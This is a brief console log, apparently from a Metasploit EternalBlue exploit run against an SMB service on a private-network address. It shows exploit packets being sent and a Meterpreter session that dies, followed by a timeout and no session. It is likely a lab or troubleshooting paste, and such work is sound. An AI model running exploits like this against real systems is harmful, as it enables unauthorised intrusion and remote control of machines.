 [*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[*] 192.168.1.105 - Meterpreter session 1 closed.  Reason: Died
^[[B^[[A^[[B^[[B[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[-] 192.168.52.138:445 - Rex::ConnectionTimeout: The connection timed out (192.168.52.138:445).
[*] Exploit completed, but no session was created